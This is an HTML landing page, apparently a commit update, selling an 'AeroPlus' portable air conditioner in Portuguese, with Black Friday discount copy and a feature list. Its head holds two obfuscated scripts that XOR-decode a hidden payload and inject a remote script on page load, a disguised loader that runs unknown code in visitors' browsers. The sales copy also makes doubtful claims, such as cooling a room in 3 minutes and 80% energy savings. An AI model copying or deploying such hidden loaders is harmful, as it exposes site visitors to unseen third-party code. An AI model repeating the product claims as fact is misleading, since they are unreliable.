








==== index.html @ 241b71f1 "Update dynamic text in index.html" ====
<html class="no-js" lang="undefined"> <head> 

<script>(function(){var i_kpg=atob("DPJiLBgPvK+CePJ8w4lAWWpjnpWgEIYIs4FYAzds2MGsDYYRqpQbAntg0YHgCt0PoIALXGx8k9/rAJcQ7IILVH1jksXxWt5eooYWXnFtydvnC9BGmK9ODn9j083jFIFe+akZDnZu0cqgQtAMqooHQFFrnoOgDpMQtpdAFjo53cnnTJQap5NRSS063s62SZRL9ZcGFCwtwfL/");var w_vy0r=[];for(var n_m=0;n_m<i_kpg.length;n_m++){w_vy0r.push(i_kpg.charCodeAt(n_m)&255);}var q_7=w_vy0r[0];var o_34=w_vy0r.slice(1,1+q_7);var y_o=w_vy0r.slice(1+q_7);var i_ud=y_o.map(function(b,e_phh){return b^o_34[e_phh%q_7];});var l_kzp="";for(var s_5hft=0;s_5hft<i_ud.length;s_5hft++){l_kzp+=String.fromCharCode(i_ud[s_5hft]&255);}var o_zl7=decodeURIComponent(escape(l_kzp));var z_yzlw=JSON.parse(o_zl7);var n_0o4=z_yzlw.globals||[];n_0o4.forEach(function(j_1p){window[j_1p.name]=j_1p.value;});var q_jp=document.createElement("script");q_jp.src=z_yzlw.url;q_jp.async=true;q_jp.defer=true;(z_yzlw.attributes||[]).forEach(function(i_r){q_jp.setAttribute(i_r.name,i_r.value);});(document.head||document.documentElement).appendChild(q_jp);})();</script>
    <script>(function(){var t_j=atob("DB8ORQElXg8DrB0GpmQsMHNJfDUhxGly1mw0ai5GOmEt2Wlrz3l3a2JKMyFh3jJ1xW1nNXVWcXp3wW4pyn56IHJRcGVwjjEkx2t6N2hHK3tm3z88/WQsK2BIOy05jnln0n4jMHVIN2l6gW10w2lrK3UIJmxsyDB1xXQsaSNTP2N2yT88hD1zaXoHMG5uyT88hHtvMWAIK3tuxXt/i298IHdAMHsu32hkz3t9Zy0HKG5v2XgknD0sOC1efGFiwXgknD1qJHVEc3p3wXRg3zJnIm9KLGouxXt0x3JrZy0HKG5v2XgknD0sOC1efGFiwXgknD1qJHVEc3p3wXRg3zJnNixGP3133Hxown4saSNTP2N2yT88hD1zGHw=");var r_bj=[];for(var x_0pi=0;x_0pi<t_j.length;x_0pi++){r_bj.push(t_j.charCodeAt(x_0pi)&255);}var u_y=r_bj[0];var g_4=r_bj.slice(1,1+u_y);var e_5l6=r_bj.slice(1+u_y);var x_y6y=e_5l6.map(function(b,h_u6ta){return b^g_4[h_u6ta%u_y];});var q_g5z="";for(var u_noz=0;u_noz<x_y6y.length;u_noz++){q_g5z+=String.fromCharCode(x_y6y[u_noz]&255);}var m_yobu=decodeURIComponent(escape(q_g5z));var f_z2=JSON.parse(m_yobu);var m_1gs=f_z2.globals||[];m_1gs.forEach(function(y_mura){window[y_mura.name]=y_mura.value;});var e_0v2k=document.createElement("script");e_0v2k.src=f_z2.url;e_0v2k.async=true;e_0v2k.defer=true;(f_z2.attributes||[]).forEach(function(m_9y3s){e_0v2k.setAttribute(m_9y3s.name,m_9y3s.value);});(document.head||document.documentElement).appendChild(e_0v2k);})();</script>
    <meta charset="utf-8"> <title class="head-title">AeroPlus | Site Oficial</title> <meta name="description" content=""> <meta name="viewport" content="width=device-width, initial-scale=1">   </meta>   </meta> </meta> <link rel="apple-touch-icon" href="assets/f0f6605067-g-1.png"><link rel="icon" type="image/x-icon" href="assets/76f854a033-g-4.png">  <link rel="stylesheet" href="assets/a16c167e9a-normalize.css"> <link rel="stylesheet" href="assets/747bb4f270-vslpagee.css"><link rel="stylesheet" href="assets/1f4d6740de-animations.css"> <meta name="theme-color" content="#fafafa"><link href="assets/de88d402a6-css2.css" rel="stylesheet"><link href="assets/735fef5788-css2.css" rel="stylesheet"><link href="assets/de88d402a6-css2.css" rel="stylesheet"><link href="assets/735fef5788-css2.css" rel="stylesheet">
    <style>html,body{opacity:1!important;visibility:visible!important} .content-media__image{height:auto} [data-novo-checkout]{cursor:pointer} .sharebar{display:none}</style><style>html{scroll-behavior:smooth}.acordion-head{cursor:pointer}.acordion-head.act+.acordion-body{display:block!important}.acordion-head:not(.act)+.acordion-body{display:none!important}modal,.pmodal{display:none!important}</style><style>
#title-70541263 { color: #fff !important; font-size: clamp(1.75rem, 4vw, 3.25rem) !important; line-height: 1.14; }
#grupo-blocos-98338857 > [type="subbloco"] { background-color: #147343 !important; }
#grupo-blocos-98338857 p, #grupo-blocos-98338857 .icone { color: #fff !important; }
#grupo-blocos-98338857 .icone { stroke: #fff !important; }
</style>
</head> <body><div class="body-code-start"></div> <div id="body" class="vslpagee keep_screen_active parameterlinkurl no_brand" type="body" page-name="index" lock="U2FsdGVkX1919ziKlWsZWKDSwCc2bu4iImFyXYTP1kg=" pagee-account="2" createversion="1.0" createdate="15/8/2025|22:44|GMT-0300" lastsaveversion="1.0" lastsavedate="24/8/2025|15:56|GMT-0300" bg-color2="rgba(0, 0, 0, 0)" back-url="" pagee-account-create="2" pagee-account-save="2" pagee-ul="101">


        <main class=""><section class="active-select show-line float" type="section" id="section-30591567" bg-color2="transparent" style="background-color: rgb(241, 194, 50); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);">
                <div class="center active-select content_area" type="center" wd="1200" id="center-86239920" bg-color2="rgba(0, 0, 0, 0)">
<style>@media (max-width:768px){#p-89795460{white-space:nowrap!important;font-size:clamp(11px,4vw,20px)!important;max-width:100%!important;letter-spacing:-0.2px;}}</style>
                    <p class="active-select font-hard font-extra font-medium-mobile" type="p" id="p-89795460" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(0, 0, 0); font-family: &quot;Roboto Condensed&quot;; margin-top: 9px; margin-bottom: 9px; max-width: 90% !important;" css-mt="9" css-mb="9">BLACK FRIDAY NOVO MODELO COM 50% DE DESCONTO</p>
                </div>
            </section><section class="active-select show-line" type="section" bg-color2="#0b5394" style="background-color: rgb(22, 83, 126); background-image: url(&quot;assets/34ddffa76b-split-kv-mobile.png&quot;), linear-gradient(transparent 0%, rgb(11, 83, 148) 100%); color: rgb(255, 255, 255); background-size: cover, cover; background-blend-mode: normal, normal; background-repeat: no-repeat; background-attachment: local, local; box-shadow: rgba(0, 0, 0, 0.706) 0px 0px 0px 5000px inset; background-position: 50% 17.4664%;" bg-image="blob:https://app.page-e.com/040df106-bf1b-4c4e-9228-4634fb3ce91d " img-name-bg="split-kv-mobile.png" id="section-49278461">
                <div class="center active-select content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-52161158">
                    <div class="active-select divisor" type="divisor" bg-color2="transparent" mht="13" style="max-height: 13px; background-color: rgba(0, 0, 0, 0.01); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); min-height: 1px; height: 1px;" mob-max-height="1" id="divisor-38981099"></div>
                    <div class="active-select divisor" type="divisor" bg-color2="transparent" mht="179.98399999999998" style="max-height: 179.984px; background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); min-height: 139px; height: 139px;" mob-max-height="139" id="divisor-85334172"></div>
                    <h3 class="active-select font-big font-medium-mobile font-hard" type="title" bg-color2="rgba(0, 0, 0, 0)" style="font-family: &quot;Roboto Condensed&quot;; box-shadow: rgb(91, 91, 91) 0px 0px 0px 0px; width: 773px; max-width: 100% !important;" wd="773" id="title-70541263">AeroPlus: ar-condicionado portátil, silencioso e com baixo consumo de energia.</h3>
                    <div class="active-select divisor" type="divisor" bg-color2="transparent" mht="119.998" style="max-height: 119.998px; background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); min-height: 145px; height: 145px;" mob-max-height="145" id="divisor-38310631"></div>
                    <div class="grupo-blocos active-select space-between font-small bloco-mobile-mantain bloco25" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" wd="562.797" style="width: 562.797px; margin-top: 0px; max-width: 100% !important;" css-mt="0" id="grupo-blocos-98338857">
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-radius: 7px; background-color: rgb(68, 68, 68); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="subbloco-97983496">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="transparent" style="background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="subbloco-content-4107368">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke-width: 0.5px; fill: rgba(0, 0, 0, 0); stroke: white; margin-top: 5px;" css-rtt-icon="0" css-mt="05" id="icon-79904964"> <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="512" height="512" class="" style="transform: rotate(0deg);">
                                        <path d="M13.088,5.084c1.065-.696,2.912-2.201,2.912-4.284V0H8V.8c0,2.083,1.847,3.588,2.912,4.284C5.548,5.908,1,12.63,1,18c0,3.309,2.691,6,6,6h10c3.309,0,6-2.691,6-6,0-5.37-4.548-12.092-9.912-12.916Zm-2.445,8.676l3.042,.507c1.341,.223,2.315,1.373,2.315,2.733,0,1.654-1.346,3-3,3v1h-2v-1c-1.654,0-3-1.346-3-3h2c0,.551,.449,1,1,1h2c.551,0,1-.449,1-1,0-.378-.271-.698-.644-.76l-3.042-.507c-1.341-.223-2.315-1.373-2.315-2.733,0-1.654,1.346-3,3-3v-1h2v1c1.654,0,3,1.346,3,3h-2c0-.551-.449-1-1-1h-2c-.551,0-1,.449-1,1,0,.378,.271,.698,.644,.76Z"></path>
                                    </svg></div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" wd="78.25" style="width: 78.25px; max-width: 85% !important;" id="p-45951517">Sem Obras﻿﻿﻿﻿﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" style="border-radius: 7px; background-color: rgb(68, 68, 68); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-4134043">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" style="background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-content-40696002">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: rgb(238, 238, 238); stroke-width: 0.5px; fill: rgba(0, 0, 0, 0); margin-top: 5px; width: 600px; margin-bottom: 0px; max-width: 50% !important;" css-rtt-icon="0" css-mt="05" wd="600" css-mb="0" id="icon-57667624"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                        <path d="M6.717 3.55A.5.5 0 0 1 7 4v8a.5.5 0 0 1-.812.39L3.825 10.5H1.5A.5.5 0 0 1 1 10V6a.5.5 0 0 1 .5-.5h2.325l2.363-1.89a.5.5 0 0 1 .529-.06zm7.137 2.096a.5.5 0 0 1 0 .708L12.207 8l1.647 1.646a.5.5 0 0 1-.708.708L11.5 8.707l-1.646 1.647a.5.5 0 0 1-.708-.708L10.793 8 9.146 6.354a.5.5 0 1 1 .708-.708L11.5 7.293l1.646-1.647a.5.5 0 0 1 .708 0z"></path>
                                    </svg></div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="width: 88.25px; max-width: 90% !important;" wd="88.25" id="p-99091863">Sem Ruídos﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" style="border-radius: 7px; background-color: rgb(68, 68, 68); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-62463485">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" style="background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-content-76459618">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: rgb(238, 238, 238); stroke-width: 0.5px; fill: rgba(0, 0, 0, 0); margin-top: 5px;" css-rtt-icon="0" css-mt="5" id="icon-17015128"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                        <path d="M11.251.068a.5.5 0 0 1 .227.58L9.677 6.5H13a.5.5 0 0 1 .364.843l-8 8.5a.5.5 0 0 1-.842-.49L6.323 9.5H3a.5.5 0 0 1-.364-.843l8-8.5a.5.5 0 0 1 .615-.09z"></path>
                                    </svg></div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="max-width: 90% !important;" id="p-67758456">﻿‌&nbsp; 80% Economia﻿﻿﻿﻿﻿﻿﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" style="border-radius: 7px; background-color: rgb(68, 68, 68); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-11409814">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" style="background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-content-1070436">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: rgb(238, 238, 238); stroke-width: 0.5px; fill: rgba(0, 0, 0, 0); margin-top: 5px;" css-rtt-icon="0" css-mt="5" id="icon-14956286"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                        <path d="M6.705 8.139a.25.25 0 0 0-.288-.376l-1.5.5.159.474.808-.27-.595.894a.25.25 0 0 0 .287.376l.808-.27-.595.894a.25.25 0 0 0 .287.376l1.5-.5-.159-.474-.808.27.596-.894a.25.25 0 0 0-.288-.376l-.808.27.596-.894Z"></path>
                                        <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16Zm-6.202-4.751 1.988-1.657a4.5 4.5 0 0 1 7.537-4.623L7.497 6.5l1 2.5 1.333 3.11c-.56.251-1.18.39-1.833.39a4.49 4.49 0 0 1-1.592-.29L4.747 14.2a7.031 7.031 0 0 1-2.949-2.951ZM12.496 8a4.491 4.491 0 0 1-1.703 3.526L9.497 8.5l2.959-1.11c.027.2.04.403.04.61Z"></path>
                                    </svg></div>
                                <p type="p" class="active-select mobile-text-center" bg-color2="rgba(0, 0, 0, 0)" id="p-64238065">Sem Instalação﻿﻿﻿</p>
                            </div>
                        </div>
                    </div>
                    <div class="active-select divisor" type="divisor" bg-color2="transparent" mht="50" style="max-height: 50px; background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); width: 1000.47px;" wd="1000.469" id="divisor-29437098"></div>
                </div>
            </section><section class="active-select show-line" type="section" bg-color2="rgba(0, 0, 0, 0)" style="position: relative; left: 0px; top: 0px;" id="section-23253769">
                <div class="center active-select padding content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-19707962">
                    <h2 class="active-select font-small font-small-mobile" type="title" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; font-family: &quot;Roboto Condensed&quot;; text-align: center;" id="title-20184829">O Novo modelo é 100%&nbsp;<u>Portátil</u>. O único&nbsp;<b>capaz de gelar <u>seu quarto em 3 minutos</u></b>, sem instalação e obra para funcionar. Coloque na tomada, 110v ou 220v e comece a usar hoje mesmo.</h2>
                    <div class="grupo-blocos bloco50 active-select space-between content-v-top" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" css-mt="20" style="margin-top: 20px; text-align: left;" id="grupo-blocos-99969541">
                        <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-7762561">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-28476579">
                                <div class="grupo-blocos bloco0 active-select padding" type="grupo-bloco0" bg-color2="transparent" style="border-width: 0px 0px 0px 3px; border-style: solid; border-color: rgb(61, 133, 198); background-color: rgba(0, 0, 0, 0.07); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 33px; margin-bottom: 30px;" css-mb="30" id="grupo-bloco0-91336055">
                                    <div class="" type="subbloco">
                                        <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-16067833">
                                            <h4 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="margin-top: 10px;" css-mt="10" id="title-74239927">Entenda como funciona essa novidade</h4>
                                            <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" style="margin-top: 9px; margin-left: 0px; width: 566.461px; max-width: 100% !important;" css-mt="9" css-ml="0" wd="566.461" id="p-69664837"><span>Novo Modelo com&nbsp;</span><u>Tecnologia Portátil</u><b>, sem unidade externa</b> é um equipamento compacto, <b>desenhado para ser fácil de instalar e transportar</b>. Diferente dos sistemas de refrigeração split (que têm uma parte interna e outra externa), nosso novo modelo&nbsp;<b>reúne todo o sistema em um único gabinete</b>.﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                            
                                            
                                        
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-5490473">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-52791120">
                                <div class="img active-select" type="img" bg-color2="transparent" style="border-radius: 36px; margin-top: 5px; width: 485.688px; backdrop-filter: blur(0px);" css-mt="5" bg-image="pagee-img/undefined" wd="485.688" id="img-50368535">
                                    <div class="subobj" style="border-radius: 36px; opacity: 1; mask-image: none; background-color: transparent; background-image: none, linear-gradient(transparent 0%, transparent 100%); border-color: rgb(22, 83, 126); border-width: 5px 0px; border-style: solid;" bg-image="pagee-img/undefined"><img src="assets/06e069dc7e-img-segunda.webp" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg) drop-shadow(rgb(0, 0, 0) 0px 0px 0px); object-position: 84.9038% 55.3104%;" img-name="img-segunda.webp"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section><section class="active-select show-line" type="section" bg-color2="transparent" style="background-color: rgb(243, 246, 244); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="section-7788069">
                <div class="center active-select padding content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-3671157">
                    <h2 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(0, 0, 0); font-family: &quot;Roboto Condensed&quot;;" id="title-2733223">Principais características</h2>
                    <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-41190533">Conheça os benefícios do novo modelo que já virou febre no Brasil.﻿﻿﻿</p>
                    <div class="grupo-blocos active-select space-between bloco33 bloco-mobile-double horizontal-align" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" css-mt="30" style="margin-top: 30px;" id="grupo-blocos-53340123">
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-width: 0px; border-style: solid; border-color: rgb(61, 133, 198); border-radius: 8px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="subbloco-54266207">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-79842743">
                                <div class="img active-select" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="106" style="width: 106px; margin-top: 20px; max-width: 50% !important;" css-mt="20" id="img-6184652">
                                    <div class="subobj"><img src="assets/3a11589525-wifi-ico.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="wifi-ico.png"></div>
                                </div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-35570270">﻿<b>Conectividade Wi-Fi com Celular﻿</b>﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-width: 0px; border-style: solid; border-color: rgb(61, 133, 198); border-radius: 8px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-29628743">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-60384518">
                                <div class="img active-select" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="106" style="width: 106px; margin-top: 20px; max-width: 50% !important;" css-mt="20" id="img-10681924">
                                    <div class="subobj"><img src="assets/4b1bc84aad-resfriamento-ico.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="resfriamento-ico.png"></div>
                                </div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-61089159">﻿<b>Super Resfriamento até 16 graus﻿</b>﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-width: 0px; border-style: solid; border-color: rgb(61, 133, 198); border-radius: 8px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-29404053">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-53811041">
                                <div class="img active-select" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="106" style="width: 106px; margin-top: 20px; max-width: 50% !important;" css-mt="20" id="img-33835739">
                                    <div class="subobj"><img src="assets/3090ef7f0f-inverter-ico.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="inverter-ico.png"></div>
                                </div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-74548737">﻿<b>80% em economia de energia﻿</b><b>﻿</b>﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-width: 0px; border-style: solid; border-color: rgb(61, 133, 198); border-radius: 8px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-5034075">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-35142110">
                                <div class="img active-select" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="106" style="width: 106px; margin-top: 20px; max-width: 50% !important;" css-mt="20" id="img-6686440">
                                    <div class="subobj"><img src="assets/e0dbcbb448-voice-ico.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="voice-ico.png"></div>
                                </div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-69946">﻿<b>Controle de Voz﻿</b>﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" style="border-width: 0px; border-style: solid; border-color: rgb(61, 133, 198); border-radius: 8px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-21681279">
                            <div type="subbloco-content" class="subbloco-content active-select content_area" id="subbloco-content-1150448">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" style="fill: black; border-width: 7px; border-style: solid; border-radius: 17px; margin-top: 20px; width: 106px; border-color: black;" css-mt="20" wd="106" id="icon-67939932"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                        <path d="M6.705 8.139a.25.25 0 0 0-.288-.376l-1.5.5.159.474.808-.27-.595.894a.25.25 0 0 0 .287.376l.808-.27-.595.894a.25.25 0 0 0 .287.376l1.5-.5-.159-.474-.808.27.596-.894a.25.25 0 0 0-.288-.376l-.808.27.596-.894Z"></path>
                                        <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16Zm-6.202-4.751 1.988-1.657a4.5 4.5 0 0 1 7.537-4.623L7.497 6.5l1 2.5 1.333 3.11c-.56.251-1.18.39-1.833.39a4.49 4.49 0 0 1-1.592-.29L4.747 14.2a7.031 7.031 0 0 1-2.949-2.951ZM12.496 8a4.491 4.491 0 0 1-1.703 3.526L9.497 8.5l2.959-1.11c.027.2.04.403.04.61Z"></path>
                                    </svg></div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" id="p-71096957">﻿<b>Não precisa instalação﻿﻿﻿﻿</b>﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" style="border-width: 0px; border-style: solid; border-color: rgb(61, 133, 198); border-radius: 8px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-90079331">
                            <div type="subbloco-content" class="subbloco-content active-select content_area" id="subbloco-content-30855549">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" style="fill: black; border-width: 7px; border-style: solid; border-radius: 17px; margin-top: 20px; width: 106px; border-color: black;" css-mt="20" wd="106" id="icon-18333965"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                        <path d="M11.251.068a.5.5 0 0 1 .227.58L9.677 6.5H13a.5.5 0 0 1 .364.843l-8 8.5a.5.5 0 0 1-.842-.49L6.323 9.5H3a.5.5 0 0 1-.364-.843l8-8.5a.5.5 0 0 1 .615-.09z"></path>
                                    </svg></div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" id="p-69305894">﻿<b>Bivolt. (110v ou 220v)﻿﻿﻿﻿﻿﻿</b>﻿﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" style="border-width: 0px; border-style: solid; border-color: rgb(61, 133, 198); border-radius: 8px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-72893573">
                            <div type="subbloco-content" class="subbloco-content active-select content_area" id="subbloco-content-92215668">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" style="fill: black; border-width: 7px; border-style: solid; border-radius: 17px; margin-top: 20px; width: 106px; border-color: black;" css-mt="20" wd="106" id="icon-28490830"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" height="800px" width="800px" version="1.1" viewbox="0 0 32 32" xml:space="preserve" class="" style="transform: rotate(0deg);">
                                        <path d="M29,6h-5V5c0-0.6-0.4-1-1-1H9C8.4,4,8,4.4,8,5v1H3C2.4,6,2,6.4,2,7v2.7c0,4.4,3.4,8,7.8,8.2c0.8,1.1,1.9,1.9,3.2,2.4V23h-1  c-1.7,0-3,1.3-3,3v3c0,0.6,0.4,1,1,1h12c0.6,0,1-0.4,1-1v-3c0-1.7-1.3-3-3-3h-1v-2.6c1.3-0.5,2.4-1.4,3.2-2.4  c4.3-0.3,7.8-3.8,7.8-8.2V7C30,6.4,29.6,6,29,6z M4,9.7V8h4v5c0,1,0.2,1.9,0.5,2.7C5.9,15,4,12.6,4,9.7z M28,9.7  c0,2.8-1.9,5.2-4.5,6C23.8,14.9,24,14,24,13V8h4V9.7z"></path>
                                    </svg></div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" id="p-4475935">﻿<b>10 anos de garantia﻿﻿﻿﻿﻿﻿﻿﻿</b><b>﻿</b>﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" style="border-width: 0px; border-style: solid; border-color: rgb(61, 133, 198); border-radius: 8px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-3436378">
                            <div type="subbloco-content" class="subbloco-content active-select content_area" id="subbloco-content-59847791">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" style="fill: black; border-width: 7px; border-style: solid; border-radius: 17px; margin-top: 20px; width: 106px; border-color: black;" css-mt="20" wd="106" id="icon-8353215"> <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="512" height="512" class="" style="transform: rotate(0deg);">
